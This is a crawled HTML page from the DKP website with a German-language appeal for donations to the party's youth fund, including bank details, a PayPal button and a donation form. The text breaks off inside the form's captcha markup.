

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dkp.de/jugendfonds/
body_size: 18049
content:
<!DOCTYPE html><html lang="de" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="preload" href="https://dkp.de" as="other"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://dkp.de/xmlrpc.php"><link media="all" href="https://dkp.de/wp-content/cache/autoptimize/1/css/autoptimize_f250412dc3556cbcd78f94668d1b297d.css" rel="stylesheet"><link media="screen" href="https://dkp.de/wp-content/cache/autoptimize/1/css/autoptimize_3e66d70cc629248d9cb465554cab77ef.css" rel="stylesheet"><title>Jugendfonds - DKP</title><meta name="description" content="Wenn eines sicher ist, dann dies: Nach uns werden die jungen Genossinnen und Genossen kämpfen müssen. Es ist Aufgabe von uns Älteren, sie vorzubereiten, zu"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://dkp.de/jugendfonds/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Jugendfonds - DKP" /><meta property="og:description" content="Wenn eines sicher ist, dann dies: Nach uns werden die jungen Genossinnen und Genossen kämpfen müssen. Es ist Aufgabe von uns Älteren, sie vorzubereiten, zu" /><meta property="og:url" content="https://dkp.de/jugendfonds/" /><meta property="og:site_name" content="DKP" /><meta property="og:updated_time" content="2025-12-14T23:22:18+01:00" /><meta property="og:image" content="https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png" /><meta property="og:image:secure_url" content="https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png" /><meta property="og:image:width" content="2000" /><meta property="og:image:height" content="667" /><meta property="og:image:alt" content="Jugendfonds" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2021-05-06T08:34:01+02:00" /><meta property="article:modified_time" content="2025-12-14T23:22:18+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Jugendfonds - DKP" /><meta name="twitter:description" content="Wenn eines sicher ist, dann dies: Nach uns werden die jungen Genossinnen und Genossen kämpfen müssen. Es ist Aufgabe von uns Älteren, sie vorzubereiten, zu" /><meta name="twitter:image" content="https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png" /><meta name="twitter:label1" content="Lesedauer" /><meta name="twitter:data1" content="1 Minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dkp.de/#organization","name":"DKP","url":"https://dkp.de","logo":{"@type":"ImageObject","@id":"https://dkp.de/#logo","url":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png","contentUrl":"https://dkp.de/wp-content/uploads/2018/08/2000px-DKP.svg_.png","caption":"DKP","inLanguage":"de","width":"2000","height":"667"}},{"@type":"WebSite","@id":"https://dkp.de/#website","url":"https://dkp.de","name":"DKP","publisher":{"@id":"https://dkp.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.paypal.com/de_DE/i/scr/pixel.gif","url":"https://www.paypal.com/de_DE/i/scr/pixel.gif","width":"200","height":"200","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://dkp.de/jugendfonds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dkp.de","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dkp.de/jugendfonds/","name":"Jugendfonds"}}]},{"@type":"WebPage","@id":"https://dkp.de/jugendfonds/#webpage","url":"https://dkp.de/jugendfonds/","name":"Jugendfonds - DKP","datePublished":"2021-05-06T08:34:01+02:00","dateModified":"2025-12-14T23:22:18+01:00","isPartOf":{"@id":"https://dkp.de/#website"},"primaryImageOfPage":{"@id":"https://www.paypal.com/de_DE/i/scr/pixel.gif"},"inLanguage":"de","breadcrumb":{"@id":"https://dkp.de/jugendfonds/#breadcrumb"}},{"@type":"Person","@id":"https://dkp.de/jugendfonds/#author","name":"A. M.","image":{"@type":"ImageObject","@id":"https://dkp.de/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://dkp.de/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"A. M.","inLanguage":"de"},"worksFor":{"@id":"https://dkp.de/#organization"}},{"@type":"Article","headline":"Jugendfonds - DKP","keywords":"Jugendfonds,SDAJ,Spendenaufruf","datePublished":"2021-05-06T08:34:01+02:00","dateModified":"2025-12-14T23:22:18+01:00","author":{"@id":"https://dkp.de/jugendfonds/#author","name":"A. M."},"publisher":{"@id":"https://dkp.de/#organization"},"description":"Wenn eines sicher ist, dann dies: Nach uns werden die jungen Genossinnen und Genossen k\u00e4mpfen m\u00fcssen. Es ist Aufgabe von uns \u00c4lteren, sie vorzubereiten, zu","name":"Jugendfonds - DKP","@id":"https://dkp.de/jugendfonds/#richSnippet","isPartOf":{"@id":"https://dkp.de/jugendfonds/#webpage"},"image":{"@id":"https://www.paypal.com/de_DE/i/scr/pixel.gif"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://dkp.de/jugendfonds/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="DKP &raquo; Feed" href="https://dkp.de/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dkp.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkp.de%2Fjugendfonds%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dkp.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkp.de%2Fjugendfonds%2F&#038;format=xml" /> <script type="text/javascript" src="https://dkp.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="events-manager-js-extra">var EM = {"ajaxurl":"https://dkp.de/wp-admin/admin-ajax.php","locationajaxurl":"https://dkp.de/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://dkp.de/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://dkp.de/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://dkp.de/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready","requires":"filepond"},"filepond-validate-size":"filepond/plugins/filepond-plugin-file-validate-size.js?v=7.2.3.1","filepond-validate-type":"filepond/plugins/filepond-plugin-file-validate-type.js?v=7.2.3.1","filepond-image-validate-size":"filepond/plugins/filepond-plugin-image-validate-size.js?v=7.2.3.1","filepond-exif-orientation":"filepond/plugins/filepond-plugin-image-exif-orientation.js?v=7.2.3.1","filepond-get-file":"filepond/plugins/filepond-plugin-get-file.js?v=7.2.3.1","filepond-plugin-image-overlay":"filepond/plugins/filepond-plugin-image-overlay.js?v=7.2.3.1","filepond-plugin-image-thumbnail":"filepond/plugins/filepond-plugin-image-thumbnail.js?v=7.2.3.1","filepond-plugin-pdf-preview-overlay":"filepond/plugins/filepond-plugin-pdf-preview-overlay.js?v=7.2.3.1","filepond-plugin-file-icon":"filepond/plugins/filepond-plugin-file-icon.js?v=7.2.3.1","filepond":{"url":"filepond/filepond.js?v=7.2.3.1","locale":"de-de"}},"css":{"em-filepond":"filepond/em-filepond.min.css?v=7.2.3.1","filepond-preview":"filepond/plugins/filepond-plugin-image-preview.min.css?v=7.2.3.1","filepond-plugin-image-overlay":"filepond/plugins/filepond-plugin-image-overlay.min.css?v=7.2.3.1","filepond-get-file":"filepond/plugins/filepond-plugin-get-file.min.css?v=7.2.3.1"}},".em-event-editor":{"js":{"event-editor":{"url":"https://dkp.de/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://dkp.de/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://dkp.de/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://dkp.de/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://dkp.de/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","uploads":{"endpoint":"https://dkp.de/wp-json/events-manager/v1/uploads","nonce":"0f7f1a88d0","delete_confirm":"Bist du sicher, dass du diese Datei l\u00f6schen m\u00f6chtest? Sie wird beim Absenden gel\u00f6scht.","images":{"max_file_size":16777216,"image_max_width":"700","image_max_height":"700","image_min_width":"50","image_min_height":"50"},"files":{"max_file_size":16777216,"types":[]}},"api_nonce":"b2edb7918c","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_e59ac455d04cd56f9a7d75fe9765329a.js" id="events-manager-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_ec415f25a745e63cefcaf39d06612f0f.js" id="em-flatpickr-localization-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/backbone.min.js" id="backbone-js"></script> <script type="text/javascript" id="wp-api-request-js-extra">var wpApiSettings = {"root":"https://dkp.de/wp-json/","nonce":"b2edb7918c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/wp-api.min.js" id="wp-api-js"></script> <script type="text/javascript" id="wpda_rest_api-js-extra">var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_f04d40f860686501ea7f7de8896ecbc6.js" id="wpda_rest_api-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script> <link rel="https://api.w.org/" href="https://dkp.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dkp.de/wp-json/wp/v2/pages/12474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dkp.de/xmlrpc.php?rsd" /><link rel='shortlink' href='https://dkp.de/?p=12474' /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dkp.de/?wordfence_lh=1&hid=6A2047148F812BED4F68216EE73E1EFD');</script> <script src="https://dkp.de/wp-content/themes/arcade-basic/library/js/sienna.min.js"></script> <link rel='stylesheet' id='14440-css' href='//dkp.de/wp-content/uploads/custom-css-js/14440.css?v=8183' type="text/css" media='all' /> <script type="text/javascript" src='https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_058863105963aaaafa9425efa199cc6d.js?v=3755'></script> <script type="text/javascript">var isc_front_data =
				{
					caption_position : 'bottom-right',
				}</script> <link rel="icon" href="https://dkp.de/wp-content/uploads/2019/11/favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://dkp.de/wp-content/uploads/2019/11/favicon-300x298.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dkp.de/wp-content/uploads/2019/11/favicon-300x298.png" /><meta name="msapplication-TileImage" content="https://dkp.de/wp-content/uploads/2019/11/favicon.png" /></head><body data-cmplz=1 class="wp-singular page-template-default page page-id-12474 wp-theme-arcade-basic arcade-basic metaslider-plugin no-fittext basic"><div id="page"><header id="header"><nav id="site-navigation" class="navbar navbar-inverse navbar-fixed-top" role="navigation"><h3 class="sr-only">Main menu</h3> <a class="sr-only" href="#primary" title="Skip to content">Skip to content</a><div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="collapse navbar-collapse"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-13887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13887"><a href="https://shop.unsere-zeit.de/">uz-shop</a></li><li id="menu-item-13886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13886"><a href="https://www.unsere-zeit.de/">Aktuelles</a></li><li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13364"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dkp.de/partei/">Partei <span class="caret"></span></a><ul class="dropdown-menu"><li id="menu-item-13378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://dkp.de/partei/ueber-uns/">Über uns</a></li><li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="https://dkp.de/partei/parteiprogramm/">Parteiprogramm</a></li><li id="menu-item-13370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13370"><a href="https://dkp.de/partei/statut/">Statut</a></li><li id="menu-item-13379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13379"><a href="https://dkp.de/partei/adressen/">Adressen</a></li><li id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13365"><a href="https://dkp.de/partei/parteitage/">Parteitage</a></li><li id="menu-item-14778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14778"><a href="https://dkp.de/partei/theorie-und-bildung/">Theorie &#038; Bildung</a></li><li id="menu-item-13376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13376"><a href="https://dkp.de/partei/wahlen/">Wahlen</a></li><li id="menu-item-14974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14974"><a href="https://kls.dkp.de">Karl-Liebknecht-Schule</a></li></ul></li><li id="menu-item-13371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13371"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dkp.de/service/">Service <span class="caret"></span></a><ul class="dropdown-menu"><li id="menu-item-13384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13384"><a href="https://dkp.de/service/infos-anfordern/">Infos anfordern</a></li><li id="menu-item-13372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13372"><a href="https://dkp.de/service/presse/">Presse</a></li><li id="menu-item-13374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13374"><a href="https://dkp.de/service/termine-dkp/">Termine DKP</a></li><li id="menu-item-13382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13382"><a href="https://dkp.de/service/themen-flyer/">Themen-Flyer</a></li><li id="menu-item-13373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13373"><a href="https://dkp.de/service/solidnet/">SolidNet</a></li><li id="menu-item-13385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13385"><a href="https://dkp.de/service/wochenzeitung-uz/">Wochenzeitung UZ</a></li></ul></li><li id="menu-item-13387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://dkp.de/mitglied-werden/">Mitglied werden</a></li><li id="menu-item-13375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13375"><a href="https://dkp.de/spenden/">Spenden</a></li><li id="menu-item-13388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://dkp.de/mitglieder-login/">Mitglieder Login</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=12796 class="is-search-form is-form-style is-form-style-3 is-form-id-12796 is-ajax-search" action="https://dkp.de/" method="get" role="search" ><label for="is-search-input-12796"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-12796" name="s" value="" class="is-search-input" placeholder="Suche nach.." autocomplete=off /><span class="lazyload is-loader-image" data-bg="https://dkp.de/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" style="display: none;background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div class="title-card-wrapper"><div class="title-card"><div id="site-meta"><div id="site-title"> <a href="https://dkp.de" title="DKP" rel="home">DKP</a></div><div id="site-description" class="margin-top"> Deutsche Kommunistische Partei</div> <a href="#" id="more-site" class="btn btn-default btn-lg">See More</a></div> <img class="header-img" src="https://dkp.de/wp-content/uploads/2019/11/dkp-background.jpg" alt="" /></div></div></header><main><div class="container"><div class="row"><div id="primary" class="col-md-9 hfeed"><article id="post-12474" class="post-12474 page type-page status-publish hentry xfolkentry"><h1 class="entry-title">Jugendfonds</h1><div class="entry-content description clearfix"><h1>Spendenaufruf</h1><h2>Unterstützt den Jugendfonds der DKP</h2><p>&nbsp;</p><p>Wenn eines sicher ist, dann dies: Nach uns werden die jungen Genossinnen und Genossen kämpfen müssen. Es ist Aufgabe von uns Älteren, sie vorzubereiten, zu stärken und nach Kräften zu unterstützen.</p><p>Die DKP steht unverbrüchlich an der Seite der SDAJ, des kommunistischen Jugendverbandes. Da braucht es nicht nur solidarische Ratschläge und organisatorische Hilfe. Nein, es braucht vor allem eines: Geld, Geld und nochmals Geld! Wir müssen die SDAJ bei der Finanzierung ihres Jugendmagazins „Position“, des Festivals der Jugend und der Minijob-Stellen für die zentrale Arbeit unterstützen.</p><p>Zugleich braucht die Jugendarbeit der DKP mehr Budget. Und natürlich kostet auch der DKP-Jugendbereich auf dem UZ-Pressefest Geld für ein attraktives Jugend-Programm und die entsprechende Werbung dafür.</p><p>Für uns Kommunistinnen und Kommunisten ist die Spende für die Jugend nicht nur eine Selbstverständlichkeit, sondern ein Muss. Die Jugend ist nicht nur die Zukunft der Partei, sondern unsere Zukunft überhaupt.</p><p><a title="Statement Andrea Hornung, Bundesvorsitzende der SDAJ" href="/statement-andrea-hornung">→ Statement Andrea Hornung, Bundesvorsitzende der SDAJ</a></p><h3>Das geht nur mit Eurer solidarischen Hilfe!<br /> Stärkt den Jugendfonds der DKP! Jetzt spenden!</h3><p><b>Bitte überweist eure Spende auf das Konto des DKP-Parteivorstands:<br /> </b>Sparkasse Essen | BIC: SPESDE3EXXX | IBAN: DE21 3605 0105 0003 6306 13</p><p><b>Oder druckt den </b><b><a title="Spendenflyer (PDF, 1,46 MB)" href="/wp-content/uploads/download/Brief_DKP-Jugendfonds_2021.pdf" target="_blank" rel="noopener">⊕ Spendenflyer </a></b><b> aus und schickt ihn per Post an die DKP:<br /> </b>DKP-Parteivorstand, Hoffnungstraße 18, 45127 Essen</p><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><strong>Spendet per PayPal:</strong><input name="cmd" type="hidden" value="_s-xclick" /><input name="hosted_button_id" type="hidden" value="TDY8UU9Q8KEE8" /><input name="locale.x" type="hidden" value="de_DE" /><br /> <input style="border: none; position: relative; left: -5px; padding: 0;" title="Hier klicken, um an PayPal weitergeleitet zu werden" alt="Hier klicken, um an PayPal weitergeleitet zu werden" name="submit" src="https://dkp.de/wp-content/uploads/download/paypal.jpg" type="image" /><img decoding="async" src="https://www.paypal.com/de_DE/i/scr/pixel.gif" alt="" width="1" height="1" border="0" /></form><p><b>Oder verwendet das Kontaktformular auf dieser Seite:</b></p><div class="wpcf7 no-js" id="wpcf7-f12660-p12474-o1" lang="de-DE" dir="ltr" data-wpcf7-id="12660"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/jugendfonds/#wpcf7-f12660-p12474-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12660" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="de_DE" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12660-p12474-o1" /><input type="hidden" name="_wpcf7_container_post" value="12474" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><strong><span class="wpcf7-form-control-wrap" data-name="your-spendeforradio"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required" id="form-radio-spendefor-chkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="your-spendeforradio[]" value="Ich möchte mit meiner Spende den DKP-Jugendfonds unterstützen" /><span class="wpcf7-list-item-label">Ich möchte mit meiner Spende den DKP-Jugendfonds unterstützen</span></span></span></span></strong></p><p>(Für andere Bereiche der finanziellen Unterstützung bitte diese Seite aufrufen: <a href="https://dkp.de/spenden/">https://dkp.de/spenden/</a>)</p><p><span class="wpcf7-form-control-wrap" data-name="your-donation"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required select-tag" id="form-select-donate" aria-required="true" aria-invalid="false" name="your-donation"><option value="">-- Bitte auswählen --</option><option value="mit einer regelmäßigen Spende">mit einer regelmäßigen Spende</option><option value="mit einer einmaligen Spende">mit einer einmaligen Spende</option></select></span></p><p class="helemrsp"><label>in Höhe von (in Euro, bitte nur die Zahl eintragen)</label></p><p><span class="wpcf7-form-control-wrap" data-name="your-number-regelspende-betrag"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number helemrsp" id="form-number-regelspende-betrag" min="1" max="100000" aria-invalid="false" placeholder="Euro" value="" type="number" name="your-number-regelspende-betrag" /></span></p><p class="helemesp"><label>in Höhe von (in Euro, bitte nur die Zahl eintragen)</label></p><p><span class="wpcf7-form-control-wrap" data-name="your-number-singlespende-betrag"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number helemesp" id="form-number-singlespende-betrag" min="1" max="100000" aria-invalid="false" placeholder="Euro" value="" type="number" name="your-number-singlespende-betrag" /></span></p><p class="helemrsp">ab dem <span class="wpcf7-form-control-wrap" data-name="your-duration-date-begin"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date helem" id="form-select-date" aria-invalid="false" placeholder="Datum" value="" type="date" name="your-duration-date-begin" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-regelspenderadio"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox helemrsp" id="form-radio-regelspende-chkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="your-regelspenderadio" value="monatlich" /><span class="wpcf7-list-item-label">monatlich</span></span><span class="wpcf7-list-item"><input type="checkbox" name="your-regelspenderadio" value="dreimonatlich" /><span class="wpcf7-list-item-label">dreimonatlich</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="your-regelspenderadio" value="jährlich" /><span class="wpcf7-list-item-label">jährlich</span></span></span></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-singlespenderadio"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox helemesp" id="form-radio-singlespende-chkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="your-singlespenderadio" value="per Überweisung" /><span class="wpcf7-list-item-label">per Überweisung</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="your-singlespenderadio" value="per Einzug" /><span class="wpcf7-list-item-label">per Einzug</span></span></span></span></p><p style="clear:both"></p><hr style="clear:both" /><p style="clear:both"></p><div class="lgc-column lgc-grid-parent lgc-grid-50 lgc-tablet-grid-50 lgc-mobile-grid-100 lgc-equal-heights lgc-last" style="width:50%;float:left;"><div class="inside-grid-column"><p><br /> <label>Name (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p><br /> <label> Straße, Hausnummer (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-street"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-street" /></span></p><p><br /> <label> Telefon (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-fon"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-fon" /></span></p></div></div><div class="lgc-column lgc-grid-parent lgc-grid-50 lgc-tablet-grid-50 lgc-mobile-grid-100 lgc-equal-heights lgc-last" style="width:50%;float:left;"><div class="inside-grid-column"><p><br /> <label>Vorname (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-forname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-forname" /></span></p><p><br /> <label>PLZ, Ort (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-city" /></span></p><p><br /> <label>E-Mail (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p></div></div><p style="clear:both;padding-top: 10px;"></p><hr /><div class="lgc-column lgc-grid-parent lgc-grid-50 lgc-tablet-grid-50 lgc-mobile-grid-100 lgc-equal-heights lgc-last" style="width:50%;float:left;margin-top: 10px;"><div class="inside-grid-column"><p><br /> <label>IBAN (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-iban"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-iban" /></span></p></div></div><div class="lgc-column lgc-grid-parent lgc-grid-50 lgc-tablet-grid-50 lgc-mobile-grid-100 lgc-equal-heights lgc-last" style="width:50%;float:left;"><div class="inside-grid-column"><p><br /> <label>Datum (*)</label><br /> <span class="wpcf7-form-control-wrap" data-name="your-date"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-date" /></span></p></div></div><p style="clear:both;padding-top: 10px;"></p><p><span class="wpcf7-form-control-wrap" data-name="ermaechtigung"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><input type="checkbox" name="ermaechtigung" value="1" aria-invalid="false" /></span></span></span><label>Ich ermächtige den DKP-Vorstand widerruflich, die von mir zu entrichtenden Zahlungen bei Fälligkeit durch Lastschrift von meinem Konto einzuziehen. Die Zustimmung zu dieser Ermächtigung ersetzt hierbei meine Unterschrift.</label><br /><hr /><br /> <span class="wpcf7-form-control-wrap kc_captcha" data-name="kc_captcha"><span class="wpcf7-form-control wpcf7-radio"><span class="captcha-image" ><span 